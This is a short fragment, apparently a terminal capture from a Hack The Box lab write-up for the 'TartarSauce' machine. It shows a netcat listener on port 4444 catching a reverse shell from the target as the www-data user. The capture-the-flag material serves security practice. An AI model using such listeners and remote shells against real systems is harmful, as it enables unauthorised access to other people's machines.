 (kali㉿kali)-[~/htb_labs/tartarsauce]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.88] 59672
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23
05:25:54 up 1:19, 0 users, load average: 0.00, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[tartarsau0:nc*